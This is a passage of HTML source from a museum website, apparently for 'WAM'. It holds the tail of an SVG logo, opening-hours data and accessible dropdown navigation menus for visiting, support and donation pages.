c-0.01-2.16,0.08-4.32-0.03-6.48c-0.11-2.18,0.3-4.04,2.31-5.24c3.31-1.02,6.77-0.53,10.2-0.6c3.5-0.06,7-0.07,10.49,0.01 c1.26,0.03,2.51,0.38,3.91,0.61c0.41,0.41,0.94,0.93,1.48,1.48c0.21,1.39,0.5,2.79,0.6,4.21c0.1,1.4,0.01,2.82,0.03,4.23 c0.04,3.51-0.41,7.01-0.63,10.5c-0.22,3.51-1.09,7.04-2.86,10.24c-1.8,3.27-4.34,5.76-7.56,7.57c-1.76,0.99-3.72,1.53-5.67,1.98 c-2.65,0.6-5.3,1.31-8.07,1.03c-3.56,0.95-7.19,0.39-10.79,0.48c-3.66,0.09-7.33,0.02-10.99,0.02c-16.82,0-33.65,0.09-50.47-0.06 c-4.89-0.04-9.83-0.67-14.43-2.49c-2-0.79-3.86-1.94-5.68-3.22c-3.07-2.17-5.06-5.06-6.54-8.29c-0.88-1.92-1.61-4.01-1.87-6.23 c-0.13-1.08-0.22-2.21-0.45-3.28c-0.24-1.18-0.54-2.32-0.47-3.54c0.07-1.16,0.01-2.33,0.01-3.49c0-22.1-0.02-44.19,0.03-66.29 c0-1.5-0.38-3.01,0.36-4.58c0.59-1.25-0.34-2.91,0.6-4.23c-0.18-2.62,1.59-4.7,2-7.15c1.2-0.98,1.33-2.69,2.57-3.68 c1.16-0.92,1.53-2.66,3.16-3.12c2.87-2.51,6.99-4.24,11.15-5.07c1.02-0.2,2.11-0.16,3.03-0.49c1.04-0.38,2.03-0.42,3.07-0.43 c1.08-0.01,2.17,0,3.25,0c24.07,0,48.14,0.02,72.21-0.05c1.82-0.01,3.49,0.66,5.29,0.58c1.66-0.08,3.14,1.02,4.83,0.97 c2.71,1.37,5.64,2.29,7.86,4.6c1.46,1.53,2.79,3.14,3.79,4.94c0.81,1.46,1.31,3.13,1.73,4.76c0.83,3.2,1.16,6.47,1.06,9.8 c-0.04,1.34,0.46,2.69,0.43,4.03C392.45,33.02,392.98,36.39,391.81,39.91z"/>
    <path d="M2173.41,0.05c0.75,0.75,1.46,1.45,2.25,2.24c0,1.06,0,2.22,0,3.37c0,31.74,0.03,63.47-0.03,95.21 c-0.01,5-1.46,9.78-4.04,14.01c-2.56,4.18-6.57,7.07-11.96,8.78c-2.85,0.9-5.84,1.28-8.85,1.64c-5.69,0.67-11.37,0.27-17.05,0.38 c-5.75,0.11-53.49-0.06-54.47,0.04c-2.8,0.3-5.5-0.75-8.29-0.52c-1.52-0.76-3.27-0.37-4.84-0.98c-1.43-0.56-2.95-0.92-4.36-1.53 c-2.62-1.14-5.03-2.63-7.05-4.69c-1.92-1.95-5.28-7.63-5.53-10.68c-1.06-0.89-0.28-2.25-0.89-3.38c-0.52-0.97,0.07-2.47-0.14-3.68 c-0.93-5.23-0.34-10.5-0.44-15.75c-0.11-5.31-0.02-10.63-0.02-15.95s0-10.63,0-15.95c0-5.32,0-10.63,0-15.95s0-10.63,0-15.95 s-0.03-10.63,0.02-15.95c0.01-1.87,0.34-3.69,2.46-4.41c0.59-0.2,1.25-0.29,1.88-0.29c7.58-0.02,15.16-0.01,22.75-0.01 c2.58,0.81,2.36,3.19,2.88,5.15c0.12,0.47,0.02,0.99,0.02,1.49c0,28.58-0.01,57.16,0.02,85.74c0,1.34,0.13,2.74,0.53,4.02 c0.44,1.4,1.61,2.4,2.75,3.31c0.72,0.57,4.13,1.4,5.11,1.52c7.58,0.92,15.19,0.38,22.78,0.47c7.58,0.09,15.16,0.02,22.74,0.01 c0.98,0,2.07,0.16,2.91-0.2c1.08-0.46,2.1-0.13,3.13-0.3c0.93-0.15,1.86-0.32,2.79-0.5c2.44-0.47,4.75-2.79,5.22-5.21 c0.16-0.85,0.4-1.68,0.48-2.54c0.08-0.82,0.02-1.66,0.02-2.49c0-28.41,0-56.83,0-85.24c0-0.96,0.06-1.86,0.46-2.8 c0.63-1.46,1.43-2.3,2.86-2.43c0.17-0.01,0.33,0,0.5,0C2157.81,0.05,2165.63,0.05,2173.41,0.05z"/>
    <path d="M1611.79,0.05c7.02,0,14.85,0,22.67,0c1.6,0,2.72,0.69,3.32,2.2c0.08,0.21,0.32,0.37,0.49,0.56 c0,26.41-0.02,52.83,0.02,79.24c0.01,4.66-0.51,9.36,0.72,14.28c0.01,0.03,0.13,0.4,0.31,0.73c1.12,2.06,2.81,3.23,5.15,3.76 c1.37,0.31,2.73,0.21,4.05,0.46c4.92,0.94,9.86,0.32,14.79,0.44c5.08,0.12,10.16,0.03,15.24,0.03c5,0,10,0.17,14.99-0.07 c2.52-0.12,5.09-0.35,7.59-0.92c3.03-0.7,5.3-3.9,5.67-7.09c0.88-7.49,0.3-14.99,0.42-22.48c0.12-7.48,0.03-14.95,0.03-22.43 c0-14.87,0-29.74,0.01-44.61c0-0.71,0.16-1.42,0.26-2.13c0.16-1.11,1.09-1.46,2.28-1.97c7.45,0,15.27-0.01,23.09,0.01 c2.14,0.01,3.62,1.47,3.84,3.71c0.05,0.49,0.01,1,0.01,1.49c0,30.9,0.01,61.81-0.02,92.71c0,1.51-0.31,3.02-0.48,4.53 c-0.16,1.43-0.07,2.95-0.55,4.26c-1.11,3.03-1.84,6.21-3.92,8.86c-2.06,2.62-4.38,4.82-7.43,6.28c-3.83,1.83-6.22,2.22-8.82,2.86 c-1.62,0.4-3.25,0.14-4.8,0.48c-4.01,0.89-8.04,0.41-12.05,0.42c-19.91,0.07-39.82,0.05-59.72,0.01c-1.93,0-3.86-0.39-5.79-0.45 c-1.92-0.06-3.73-0.73-5.59-0.95c-1.92-0.23-3.51-1.26-5.35-1.64c-1.23-0.26-2.39-1.13-3.42-1.94c-2.11-1.66-4-3.52-5.62-5.72 c-2.09-2.85-2.76-6.19-3.79-9.41c-0.48-1.49-0.59-3.15-0.6-4.73c-0.03-32.32-0.02-64.63-0.03-96.95 C1608.77,2.14,1609.07,0.66,1611.79,0.05z"/>
    <path d="M776.83,0.84c2.38-1.06,4.44-0.78,6.46-0.78c10.08-0.01,20.16-0.01,30.5-0.01c0.95,0.78,2.06,1.7,3.15,2.59 c0,0.44-0.11,0.82,0.02,1.08c0.97,2.09,2.02,4.15,2.97,6.25c1.37,3.01,2.65,6.05,4.01,9.06c1.75,3.85,3.67,7.62,5.28,11.53 c1.2,2.91,2.54,5.76,3.77,8.66c1.32,3.11,2.83,6.14,4.21,9.23c1.28,2.88,2.45,5.8,3.74,8.67c2.08,4.62,4.33,9.18,6.29,13.85 c1.19,2.83,2.45,5.63,3.71,8.44c1.57,3.51,3.33,6.93,4.77,10.49c1.18,2.92,2.54,5.76,3.77,8.66c1.32,3.11,2.89,6.11,4.19,9.23 c1.24,2.98,2.59,5.91,3.91,8.85c0.72,1.61,1.43,3.23,2.32,5.23c0,0.37,0,1.2,0,2.21c-0.66,0.49-1.43,1.05-2.21,1.62 c-7.9,0-15.81,0.02-23.72-0.03c-1.09-0.01-2.18-0.36-3.4-0.58c-0.78-0.78-1.66-1.66-2.58-2.58c-0.04-0.34,0.02-0.8-0.16-1.12 c-1.68-2.95-2.81-6.16-4.16-9.25c-1.48-3.37-2.99-6.74-4.34-10.28c-22.51,0-45.05,0-67.79,0c-0.66,1.53-1.48,3.19-2.08,4.91 c-0.61,1.75-1.82,3.25-2.03,5.15c-1.63,2.29-1.97,5.17-3.45,7.55c-0.56,0.89-0.61,2.09-1.12,3.02c-1.05,1.9-3.32,3.19-5.6,3.2 c-7.25,0.04-14.49,0.04-21.74-0.01c-1.41-0.01-2.6-0.65-3.09-2.16c-0.07-0.21-0.31-0.37-0.35-0.43c0.2-0.66,0.33-1.26,0.57-1.82 c1.16-2.68,2.33-5.35,3.53-8.01c0.85-1.89,2.04-3.68,2.56-5.66c0.52-1.98,2.14-3.47,2.2-5.58c1.43-2.05,2.08-4.46,3.17-6.66 c0.92-1.86,2.03-3.68,2.58-5.65c0.55-1.96,1.79-3.56,2.33-5.54c0.6-2.19,2.01-4.14,2.89-6.27c1.79-4.33,4.06-8.45,5.66-12.86 c0.76-2.09,1.92-4.02,2.85-6.05c0.9-1.95,1.82-3.9,2.56-5.92c0.75-2.02,1.77-3.92,2.6-5.9c0.92-2.18,1.91-4.36,2.9-6.53 c0.87-1.88,1.95-3.7,2.59-5.65c0.65-1.99,2.16-3.61,2.35-5.76c1.43-2.05,2.07-4.46,3.17-6.67c0.93-1.86,2.04-3.68,2.58-5.65 c0.54-1.97,2.06-3.48,2.28-5.56c0.07-0.64,0.66-1.21,0.95-1.84c1.01-2.16,1.97-4.34,3.02-6.48C775.91,2.12,776.54,1.3,776.83,0.84z  M795.79,22.93c-0.2-0.01-0.41-0.03-0.61-0.04c-0.58,1.39-1.06,2.82-1.75,4.15c-1.44,2.81-2.65,5.73-3.83,8.63 c-1.44,3.55-3,7.06-4.4,10.64c-1.39,3.57-3.02,7.06-4.52,10.59c-1.26,2.97-2.68,5.87-3.84,8.88c-0.61,1.58-1.42,3.05-1.96,4.68 c-0.88,2.65-2.22,5.16-3.38,7.77c16.01,0,31.96,0,47.8,0c-0.54-1.32-1.03-2.6-1.58-3.85c-1.34-3.02-2.75-6-4.03-9.05 c-0.54-1.28-1.24-2.51-1.68-3.78c-0.86-2.48-2.02-4.82-2.95-7.26c-1.31-3.44-2.85-6.8-4.28-10.19c-1.61-3.82-3.37-7.58-4.9-11.43 c-0.57-1.43-1.43-2.74-1.9-4.19C797.37,26.56,796.25,24.88,795.79,22.93z"/>
    <path d="M978.25,1.39c0.87-0.44,1.63-0.83,2.64-1.34c11.03,0,22.35,0,33.67,0c2.16,0,3.44,1.41,4.29,3.04 c1.17,2.24,2.28,4.53,3.05,6.96c0.05,0.15,0.13,0.28,0.19,0.42c1.77,3.84,3.58,7.66,5.3,11.52c2.09,4.7,4.15,9.42,6.32,14.09 c1.26,2.71,2.44,5.47,3.65,8.21c1.58,3.59,3.22,7.14,4.82,10.72c1.28,2.87,2.56,5.75,3.79,8.65c1.33,3.11,2.89,6.12,4.2,9.23 c1.24,2.98,2.58,5.91,3.91,8.85c2.02,4.48,4.02,8.98,6.01,13.47c1.31,2.95,2.57,5.92,3.9,8.86c1.39,3.08,2.89,6.12,4.2,9.23 c0.51,1.21,0.97,2.42,1.6,3.58c0.63,1.14,1.03,2.4,1.63,3.56c0.58,1.14,0.51,2.33,0.47,3.48c-1.07,1.29-2.35,1.81-4.05,1.79 c-7.08-0.08-14.16-0.01-21.24-0.06c-1.34-0.01-2.68-0.33-3.93-0.49c-2-1.71-3.19-3.77-3.85-6.23c-0.37-1.38-1.3-2.61-1.88-3.95 c-1.89-4.37-3.73-8.76-5.61-13.17c-22.61,0-45.16,0-67.72,0c-1.9,3.77-3.27,7.77-5.04,11.62c-1.44,3.13-2.58,6.4-4.09,9.52 c-0.69,1.42-1.74,1.83-3.06,2.26c-1.76,0.57-3.52,0.46-5.3,0.46c-6.41,0.01-12.83,0-19.42,0c-0.66-0.46-1.44-0.99-2.21-1.53 c0-0.9,0-1.71,0-2.74c0.92-1.88,2.14-3.88,2.88-6.05c0.88-2.56,2.04-4.99,3.19-7.41c0.99-2.09,1.88-4.22,2.81-6.32 c0.9-2.03,1.82-4.07,2.7-6.11c0.97-2.24,1.92-4.53,3.06-6.72c0.95-1.84,2.05-3.68,2.59-5.65c0.53-1.97,2.1-3.48,2.21-5.58 c1.39-1.89,2.04-4.14,2.97-6.25c1.73-3.94,3.67-7.78,5.18-11.82c0.78-2.08,1.91-4.03,2.84-6.05c0.9-1.95,1.84-3.9,2.58-5.91 c0.74-2.03,2.08-3.78,2.55-5.94c0.2-0.94,0.98-1.74,1.37-2.67c1.65-3.97,3.65-7.79,5.16-11.83c0.78-2.08,1.92-4.02,2.85-6.05 c0.9-1.95,1.83-3.9,2.57-5.92c0.75-2.02,1.85-3.87,2.57-5.92C975.49,6.57,976.95,4.08,978.25,1.39z M973.48,78.24 c15.97,0,31.91,0,47.83,0c-0.43-1.04-0.83-2.02-1.24-2.99c-1.41-3.4-2.83-6.81-4.31-10.18c-1.66-3.8-3.18-7.66-4.88-11.44 c-0.63-1.4-1.46-2.73-1.95-4.17c-1.04-3.06-2.55-5.92-3.72-8.93c-0.64-1.64-1.73-3.13-2.23-4.8c-1.1-3.71-3.1-7.03-4.3-10.69 c-0.25-0.76-0.74-1.44-1.25-2.39c-0.99,1.21-1.03,2.5-1.54,3.56c-0.8,1.67-1.88,3.24-2.39,4.98c-0.54,1.87-1.49,3.55-2.16,5.35 c-0.67,1.79-1.43,3.56-2.17,5.33c-1.27,3.05-2.73,6.01-4.01,9.05c-0.54,1.28-1.36,2.51-1.66,3.78c-0.38,1.63-1.33,2.96-1.83,4.51 c-0.48,1.49-1.08,3.05-1.87,4.45c-1.36,2.43-2.12,5.1-3.33,7.6C975.41,73.51,974.56,75.89,973.48,78.24z"/>
    <path d="M615.09,23.34c-0.42-0.42-0.95-0.95-1.35-1.35c-1.03-2.13-0.74-4.25-0.75-6.34 c-0.02-3.57,0.01-7.15-0.01-10.72c-0.01-2.12,0.5-3.94,2.85-4.85c40.32,0,80.8,0,121.48,0c0.67,0.8,1.44,1.71,2.14,2.55 c0,5.37-0.07,10.61,0.03,15.84c0.04,2.03-0.49,3.65-2.15,4.84c-1.9,0.92-3.94,0.68-5.96,0.68c-12.58,0.01-25.16,0-37.74,0 c-0.83,0-1.65,0-2.68,0c0,0.76,0,1.49,0,2.21c0,31.49,0,62.98,0,94.47c0,0.58,0.12,1.2-0.03,1.74c-0.26,0.94-0.41,1.9-1.64,2.35 c-1.19,0.44-2.3,0.96-3.6,0.95c-5.75-0.02-11.5,0-17.24-0.01c-1.53,0-3.09,0.2-4.69-0.37c-0.77-0.9-1.54-1.8-2.29-2.69 c0-32.88,0-65.68,0-98.65c-0.88,0-1.7,0-2.51,0c-12.41,0-24.82,0.01-37.24-0.01C619.55,23.97,617.33,24.29,615.09,23.34z"/>
    <path d="M1350.83,21.7c-0.61,0.6-1.19,1.18-1.64,1.63c-2.34,1-4.65,0.64-6.92,0.64 c-13.07,0.03-26.14,0.01-39.43,0.01c0,0.74,0,1.46,0,2.18c0,31.23-0.01,62.46,0.03,93.7c0,2.18-0.32,4.04-2.57,5.37 c-1.89,0.8-4.2,0.43-6.46,0.45c-5.25,0.04-10.49,0.02-15.74,0c-0.56,0-1.14-0.02-1.67-0.18c-2.43-0.73-3.08-1.68-3.08-4.36 c0-31.48,0-62.96,0-94.44c0-0.83,0-1.66,0-2.71c-0.73,0-1.45,0-2.17,0c-13.57,0-27.15-0.03-40.72,0.05 c-1.18,0.01-2.22-0.35-3.27-0.62c-1.01-0.25-1.94-1-2.32-2.88c0-4.67,0-10.07,0-15.46c0-2.78,0-2.78,2.25-5.02c0.57,0,1.3,0,2.03,0 c39.14,0,78.29,0,117.43,0.01c0.73,0,1.46,0.06,2.18,0.16c1.2,0.17,1.54,1.24,2.09,2.21C1350.83,8.78,1350.83,15.26,1350.83,21.7z" />
    <path d="M568.53,2.25c0.65-2.01,2.22-2.23,4.04-2.22c7.5,0.05,15,0.02,22.49,0.02c1.24,0.58,2.39,1.26,2.92,2.67 c0,1.07,0,2.14,0,3.21c0,37.97-0.01,75.95,0.03,113.92c0,2.19-0.39,4.01-2.39,5.31c-2.24,0.91-4.71,0.5-7.15,0.52 c-5.08,0.05-10.16,0.02-15.25,0.01c-0.56,0-1.14-0.02-1.67-0.18c-2.36-0.71-3.08-1.68-3.08-4.11c0-39.55,0-79.1,0-118.65 C568.5,2.57,568.52,2.41,568.53,2.25z"/>
    <path d="M242.56,122.6c-0.68,0.83-1.45,1.75-1.92,2.32c-2.35,1.05-4.4,0.76-6.43,0.77 c-5.41,0.02-10.83,0-16.24,0.01c-2.13,0-3.95-0.49-4.91-2.93c0-0.9,0-2.06,0-3.21c0-38.05,0.01-76.1-0.04-114.15 c0-2.19,0.38-4.01,2.45-5.35c7.54,0,15.29,0.01,23.03-0.01c1.68,0,2.93,0.57,3.57,2.22c0.08,0.21,0.32,0.37,0.49,0.55 C242.56,42.68,242.56,82.56,242.56,122.6z"/>
  </g>
</svg>
        </a>

        <div class="c-site-header__hours">
          <h2 class="u-sr-only">Museum status</h2>
                      <p
              id="header-hours-message"
              class="f-type--small-title"
                              data-sunday="WAM is open today:  10:00am &#8211; 5:00pm"
                              data-monday="WAM is closed today."
                              data-tuesday="WAM is closed today."
                              data-wednesday="WAM is open today:  10:00am &#8211; 5:00pm"
                              data-thursday="WAM is open today:  10:00am &#8211; 5:00pm"
                              data-friday="WAM is open today:  10:00pm &#8211; 9:00pm"
                              data-saturday="WAM is open today:  10:00am &#8211; 5:00pm"
                          >
            </p>
                  </div>
      </div>

      <div class="c-site-header__menu c-site-header__menu--mobile o-col o-col-2">
        <button
          class="js-modal-toggle c-mobile-menu-toggle"
          data-modalid="site-mobile-menu-modal"
          data-modalclosedelay="240"
        >
          <span class="u-sr-only">Open menu</span>
          <span class="c-mobile-menu-toggle__lines">
            <span></span>
            <span></span>
            <span></span>
          </span>
        </button>
      </div>

      <div class="c-site-header__menu c-site-header__menu--desktop o-col o-col-sm-7">

        <div class="c-site-header__menu-utility">
          
<!-- START A11Y DROPDOWN MARKUP -->
<nav class="u-dropdown-nav">
  <div id="utility-site-menu" role="menubar" class="u-dropdown-nav__menu" aria-label="Utility">
    <h2 id="utility-site-menu--title" class="u-sr-only">Helpful Links</h2>

        <div id="utility-site-menu--instructions" class="u-dropdown-nav__instructions u-sr-only">
      <h3 class="f-title--h5 u-dropdown-nav__instructions-title">Menu Navigation Tips</h3>

      <p id="utility-site-menu--help" class="u-dropdown-nav__instructions-text">
        <span id="utility-site-menu--help-intro">The following menu has 2 levels.</span>
        <span id="utility-site-menu--help-menus">Use left and right arrow keys to navigate between menus.</span>
        <span id="utility-site-menu--help-submenu">Use up and down or left and right arrow keys to explore within a submenu.</span>
        <span id="utility-site-menu--help-activate">Use enter to activate.</span>
        Within a submenu, <span id="utility-site-menu--help-escape-submenu">use escape to move to top level menu parent.</span> From top level menus, <span id="utility-site-menu--help-escape-menu">use escape to exit the menu.</span>
      </p>
    </div>
    

    <ul role="menu" class="u-dropdown-nav__parent-list" aria-labelledby="utility-site-menu--title">
                                                                                                                                                                                              
      
                                                          
          

          <li role="presentation" class="u-dropdown-nav__parent-item js-parent-item no-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-42604">

            <a
              aria-describedby="utility-site-menu--help-menus utility-site-menu--help-activate utility-site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup=""
              aria-posinset="1"
              aria-setsize="5"
              href="index-6.html"
              class="js-parent-link js-dropdown-link u-dropdown-nav__parent-link "
              
            >About</a>

            
          </li>
        
      
                                                          
          

          <li role="presentation" class="u-dropdown-nav__parent-item js-parent-item no-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-81523">

            <a
              aria-describedby="utility-site-menu--help-menus utility-site-menu--help-activate utility-site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup=""
              aria-posinset="2"
              aria-setsize="5"
              href="index-7.html"
              class="js-parent-link js-dropdown-link u-dropdown-nav__parent-link "
              
            >Newsroom</a>

            
          </li>
        
      
                                                          
                                                                                                                                                                                                                                                                        

          <li role="presentation" class="u-dropdown-nav__parent-item js-parent-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-82220 menu-item-has-children">

            <a
              aria-describedby="utility-site-menu--help-menus utility-site-menu--help-activate utility-site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup="1"
              aria-posinset="3"
              aria-setsize="5"
              href="index-8.html"
              class="js-parent-link js-dropdown-link u-dropdown-nav__parent-link has-submenu"
              
            >Support</a>

                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              
              <ul class="js-menu-panel u-dropdown-nav__child-list">
                                                      
                    <li role="presentation" class="u-dropdown-nav__child-item">
                      <a
                        aria-describedby="utility-site-menu--help-submenu utility-site-menu--help-activate utility-site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="1"
                        aria-setsize="8"
                        href="index-9.html"
                        class="js-dropdown-link u-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85204"
                                              >Join + Support</a>
                    </li>

                                                                        
                    <li role="presentation" class="u-dropdown-nav__child-item">
                      <a
                        aria-describedby="utility-site-menu--help-submenu utility-site-menu--help-activate utility-site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="2"
                        aria-setsize="8"
                        href="index-10.html"
                        class="js-dropdown-link u-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-82218"
                                              >Annual Fund</a>
                    </li>

                                                                        
                    <li role="presentation" class="u-dropdown-nav__child-item">
                      <a
                        aria-describedby="utility-site-menu--help-submenu utility-site-menu--help-activate utility-site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="3"
                        aria-setsize="8"
                        href="index-11.html"
                        class="js-dropdown-link u-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-90779"
                                              >Major Donors 2024</a>
                    </li>

                                                                        
                    <li role="presentation" class="u-dropdown-nav__child-item">
                      <a
                        aria-describedby="utility-site-menu--help-submenu utility-site-menu--help-activate utility-site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="4"
                        aria-setsize="8"
                        href="index-12.html"
                        class="js-dropdown-link u-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85205"
                                              >Exhibition Donation</a>
                    </li>

                                                                        
                    <li role="presentation" class="u-dropdown-nav__child-item">
                      <a
                        aria-describedby="utility-site-menu--help-submenu utility-site-menu--help-activate utility-site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="5"
                        aria-setsize="8"
                        href="index-13.html"
                        class="js-dropdown-link u-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-82219"
                                              >Memorials &#038; Tributes</a>
                    </li>

                                                                        
                    <li role="presentation" class="u-dropdown-nav__child-item">
                      <a
                        aria-describedby="utility-site-menu--help-submenu utility-site-menu--help-activate utility-site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="6"
                        aria-setsize="8"
                        href="index-14.html"
                        class="js-dropdown-link u-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85206"
                                              >Estate Planning and Planned Giving</a>
                    </li>

                                                                        
                    <li role="presentation" class="u-dropdown-nav__child-item">
                      <a
                        aria-describedby="utility-site-menu--help-submenu utility-site-menu--help-activate utility-site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="7"
                        aria-setsize="8"
                        href="index-15.html"
                        class="js-dropdown-link u-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85207"
                                              >Donating Art</a>
                    </li>

                                                                        
                    <li role="presentation" class="u-dropdown-nav__child-item">
                      <a
                        aria-describedby="utility-site-menu--help-submenu utility-site-menu--help-activate utility-site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="8"
                        aria-setsize="8"
                        href="index-16.html"
                        class="js-dropdown-link u-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-85203"
                                              >Friends of WAM</a>
                    </li>

                                  
              </ul>

            
          </li>
        
      
                                                          
          

          <li role="presentation" class="u-dropdown-nav__parent-item js-parent-item no-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-47265">

            <a
              aria-describedby="utility-site-menu--help-menus utility-site-menu--help-activate utility-site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup=""
              aria-posinset="4"
              aria-setsize="5"
              href="index-17.html"
              class="js-parent-link js-dropdown-link u-dropdown-nav__parent-link "
              
            >Event Rentals</a>

            
          </li>
        
      
                                                          
          

          <li role="presentation" class="u-dropdown-nav__parent-item js-parent-item no-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-85202">

            <a
              aria-describedby="utility-site-menu--help-menus utility-site-menu--help-activate utility-site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup=""
              aria-posinset="5"
              aria-setsize="5"
              href="index-18.html"
              class="js-parent-link js-dropdown-link u-dropdown-nav__parent-link "
              
            >Museum Store</a>

            
          </li>
        
      
    </ul>
  </div>
</nav>
<!-- END A11Y DROPDOWN MARKUP -->        </div>

        <div class="c-site-header__menu-main">
          
<!-- START A11Y DROPDOWN MARKUP -->
<nav class="m-dropdown-nav">
  <div id="site-menu" role="menubar" class="m-dropdown-nav__menu" aria-label="Primary">
    <h2 id="site-menu--title" class="u-sr-only">Primary</h2>

        <div id="site-menu--instructions" class="m-dropdown-nav__instructions u-sr-only">
      <h3 class="f-title--h5 m-dropdown-nav__instructions-title">Menu Navigation Tips</h3>

      <p id="site-menu--help" class="m-dropdown-nav__instructions-text">
        <span id="site-menu--help-intro">The following menu has 2 levels.</span>
        <span id="site-menu--help-menus">Use left and right arrow keys to navigate between menus.</span>
        <span id="site-menu--help-submenu">Use up and down or left and right arrow keys to explore within a submenu.</span>
        <span id="site-menu--help-activate">Use enter to activate.</span>
        Within a submenu, <span id="site-menu--help-escape-submenu">use escape to move to top level menu parent.</span> From top level menus, <span id="site-menu--help-escape-menu">use escape to exit the menu.</span>
      </p>
    </div>
    

    <ul role="menu" class="m-dropdown-nav__parent-list" aria-labelledby="site-menu--title">
                                                                                                                                                                                                                                                          
      
                                                          
                                                                                                                                                                                                                                              

          <li role="presentation" class="m-dropdown-nav__parent-item js-parent-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-264 menu-item-has-children">

            <a
              aria-describedby="site-menu--help-menus site-menu--help-activate site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup="1"
              aria-posinset="1"
              aria-setsize="6"
              href="index-19.html"
              class="js-parent-link js-dropdown-link m-dropdown-nav__parent-link has-submenu"
              
            >Visit</a>

                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                              
              <ul class="js-menu-panel m-dropdown-nav__child-list">
                <li role="presentation" class="m-dropdown-nav__child-title" aria-hidden="true">
                  <span aria-hidden="true" class="f-title--h4">Visit</span>
                </li>

                                                      
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="1"
                        aria-setsize="7"
                        href="index-20.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-474"
                                              >Admission</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="2"
                        aria-setsize="7"
                        href="index-21.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-265"
                                              >General Info</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="3"
                        aria-setsize="7"
                        href="index-22.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-87311"
                                              >Group Tours</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="4"
                        aria-setsize="7"
                        href="index-23.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81274"
                                              >PLAY</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="5"
                        aria-setsize="7"
                        href="index-24.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81910"
                                              >WAM Nights</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="6"
                        aria-setsize="7"
                        href="index-25.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81945"
                                              >Art Garden</a>
                    </li>

                                                                        
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
                        aria-posinset="7"
                        aria-setsize="7"
                        href="index-18.html"
                        class="js-dropdown-link m-dropdown-nav__child-link menu-item menu-item-type-post_type menu-item-object-page menu-item-81944"
                                              >Museum Store</a>
                    </li>

                                  
              </ul>

            
          </li>
        
      
                                                          
                                                                                                                                                                                                                                              

          <li role="presentation" class="m-dropdown-nav__parent-item js-parent-item has-submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-258 menu-item-has-children">

            <a
              aria-describedby="site-menu--help-menus site-menu--help-activate site-menu--help-escape-menu"
              role="menuitem"
              aria-haspopup="1"
              aria-posinset="2"
              aria-setsize="6"
              href="index-26.html"
              class="js-parent-link js-dropdown-link m-dropdown-nav__parent-link has-submenu"
              
            >What’s On</a>

                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                              
              <ul class="js-menu-panel m-dropdown-nav__child-list">
                <li role="presentation" class="m-dropdown-nav__child-title" aria-hidden="true">
                  <span aria-hidden="true" class="f-title--h4">What’s On</span>
                </li>

                                                      
                    <li role="presentation" class="m-dropdown-nav__child-item">
                      <a
                        aria-describedby="site-menu--help-submenu site-menu--help-activate site-menu--help-escape-submenu"
                        role="menuitem"
